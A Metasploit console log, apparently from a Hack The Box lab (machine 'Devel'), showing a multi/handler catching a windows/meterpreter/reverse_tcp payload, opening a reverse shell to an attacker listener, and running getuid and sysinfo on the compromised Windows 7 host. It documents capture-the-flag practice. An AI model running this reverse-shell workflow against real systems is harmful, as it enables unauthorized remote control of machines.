 msf6 exploit(multi/handler) > get payload
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.31:4444
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.31:4444 -> 10.10.10.5:49172) at 2021-01-06 14:13:50 +0100
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter >